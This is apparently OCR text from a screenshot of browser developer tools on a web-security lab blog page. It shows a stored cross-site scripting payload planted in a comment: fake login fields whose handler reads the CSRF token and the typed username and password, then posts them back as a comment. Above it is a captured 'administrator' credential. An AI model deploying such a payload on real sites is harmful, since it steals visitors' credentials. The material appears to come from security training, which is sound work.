 TestName | 23 July 2023
Hacker | 23 July 2023
Victim | 23 July 2023
administrator:wnn2buk5gfo5x184f24j
<input type="text" name="username">
<input type="password" name="password" onchange="exfiltrate()"> event
<script>
function exfiltrate() { var csrftoken = document.getElementsByName('csrf')[0].value; var username =
document.getElementsByName('username')[0].value; var password = document.getElementsByName('password')[0].value; var
data = new FormData(); data.append('csrf', csrftoken); data.append('postId', 5); data.append('comment',
`${username}:${password}`); data.append('name', 'Victim'); data.append('email', 'victim@victim.com');
data.append('website', 'https://example.com'); fetch('/post/comment', { method: 'POST', mode: 'no-cors', body: data });
}
</script>
</p>
<p></p>
</section>
<section class="comment"></section>
<section class="comment"></section>
<section class="comment"></section>
<section class="comment"></section>
html > body > div > section.maincontainer > div.container.is-page > div.blog-post > div > section.comment > p > input
Filter Styles :hov .cls + Layout Computed Changes Compatibility